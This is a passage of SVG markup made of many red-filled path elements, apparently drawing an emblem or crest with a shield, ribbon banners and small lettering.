d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path 